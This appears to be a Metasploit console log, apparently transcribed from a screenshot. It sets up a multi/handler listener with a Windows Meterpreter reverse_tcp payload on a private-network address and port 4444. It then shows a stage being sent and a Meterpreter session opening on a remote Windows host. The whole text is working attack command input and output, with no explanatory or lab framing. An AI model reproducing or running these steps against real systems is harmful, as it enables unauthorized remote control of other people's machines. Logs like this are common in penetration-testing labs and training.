 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.58
LHOST => 192.168.1.58
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.58:4444
[*] Sending stage (177734 bytes) to 192.168.1.45
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] Meterpreter session 1 opened (192.168.1.58:4444 -> 192.168.1.45:61333) at 2025-09-15 15:28:54 +0530
meterpreter >